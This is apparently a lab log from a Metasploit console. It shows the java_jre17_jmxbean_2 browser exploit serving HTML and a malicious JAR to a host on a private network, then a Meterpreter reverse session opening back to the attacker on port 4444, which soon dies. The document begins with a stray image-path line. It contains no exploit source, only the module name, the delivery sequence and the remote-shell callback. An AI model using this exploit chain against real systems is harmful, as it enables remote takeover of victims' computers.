 [*] Using URL: http://192.168.99.100:8080/exploit
[*] Server started.
msf> [*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/tBjbn.jar
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending JAR
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/tBjbn.jar
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending JAR
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/java/lang/ClassBeanInfo.class
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/java/lang/ObjectBeanInfo.class
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/java/lang/ObjectCustomizer.class
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/java/lang/ClassCustomizer.class
[*] 192.168.99.111 java_jre17_jmxbean_2 - handling request for /exploit/
[*] 192.168.99.111 java_jre17_jmxbean_2 - Sending HTML
[*] Sending stage (30216 bytes) to 192.168.99.111
[*] Meterpreter session 1 opened (192.168.99.100:4444 -> 192.168.99.111:50271) at 2013-04-23 19:23:03 +0100
[*] 192.168.99.111 - Meterpreter session 1 closed. Reason: Died
msf>
msf>
msf>
msf>
msf>
msf>
msf>